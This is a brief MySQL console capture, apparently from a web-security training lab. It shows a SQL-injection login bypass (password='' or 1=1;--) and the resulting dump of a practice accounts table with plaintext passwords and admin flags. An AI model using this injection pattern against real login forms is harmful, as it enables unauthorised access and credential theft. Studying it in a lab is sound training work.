 mysql> select * from accounts where username='samurai' and password='' or 1=1;--
';
+-----+----------+--------------+-------------------------------+----------+
¦ cid ¦ username ¦ password     ¦ mysignature                   ¦ is_admin ¦
+-----+----------+--------------+-------------------------------+----------+
¦   1 ¦ admin    ¦ adminpass    ¦ Monkey!                       ¦ TRUE     ¦
¦   2 ¦ adrian   ¦ somepassword ¦ Zombie Films Rock!            ¦ TRUE     ¦
¦   3 ¦ john     ¦ monkey       ¦ I like the smell of confunk   ¦ FALSE    ¦
¦   4 ¦ jeremy   ¦ password     ¦ d1373 1337 speak              ¦ FALSE    ¦
¦   5 ¦ bryce    ¦ password     ¦ I Love SANS                   ¦ FALSE    ¦
¦   6 ¦ samurai  ¦ samurai      ¦ Carving Fools                 ¦ FALSE    ¦
¦   7 ¦ jim      ¦ password     ¦ Jim Rome is Burning           ¦ FALSE    ¦
¦   8 ¦ bobby    ¦ password     ¦ Hank is my dad                ¦ FALSE    ¦
¦   9 ¦ simba    ¦ password     ¦ I am a cat                    ¦ FALSE    ¦
¦  10 ¦ dreveil  ¦ password     ¦ Preparation H                 ¦ FALSE    ¦
¦  11 ¦ scotty   ¦ password     ¦ Scotty Do                     ¦ FALSE    ¦
¦  12 ¦ cal      ¦ password     ¦ Go Wildcats                   ¦ FALSE    ¦
¦  13 ¦ john     ¦ password     ¦ Do the Duggie!                ¦ FALSE    ¦
¦  14 ¦ kevin    ¦ 42           ¦ Doug Adams rocks              ¦ FALSE    ¦
¦  15 ¦ dave     ¦ set          ¦ Bet on S.E.T. FTW             ¦ FALSE    ¦
¦  16 ¦ ed       ¦ pentest      ¦ Commandline KungFu anyone?    ¦ FALSE    ¦
+-----+----------+--------------+-------------------------------+----------+
16 rows in set (0.00 sec)
    '>